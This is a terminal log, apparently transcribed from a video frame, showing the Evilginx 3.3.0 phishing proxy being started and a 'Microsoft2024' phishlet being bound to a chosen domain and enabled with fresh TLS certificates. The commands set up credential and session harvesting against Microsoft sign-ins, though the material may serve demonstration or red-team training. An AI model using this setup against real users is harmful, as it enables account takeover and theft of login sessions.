 ubuntu@ip-172-31-49-153:~/evilginx$ ./evilginx
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[19:34:43] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[19:34:43] [inf] loading phishlets from: /home/ubuntu/evilginx/phishlets
[19:34:43] [inf] loading configuration from: /home/ubuntu/.evilginx
[19:34:43] [inf] blacklist: loaded 49 ip addresses and 0 ip masks
[19:34:43] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[19:34:43] [inf] successfully set up all TLS certificates
| phishlet | status | visibility | hostname | unauth_url |
| Microsoft2024 | disabled | visible | | |
: phishlets hostname Microsoft2024 blackspiresecurity.com
[19:35:25] [inf] phishlet 'Microsoft2024' hostname set to: blackspiresecurity.com
[19:35:25] [inf] disabled phishlet 'Microsoft2024'
: phishlets enable Microsoft2024
[19:35:42] [inf] enabled phishlet 'Microsoft2024'
[19:35:42] [inf] obtaining and setting up 6 TLS certificates - please wait up to 60 seconds...
[19:35:42] [inf] successfully set up all TLS certificates
: phishlets get-hosts
[19:37:22] [err] phishlets: invalid syntax: [get-hosts]
:
blacklist test-certs clear config proxy phishlets sessions lures help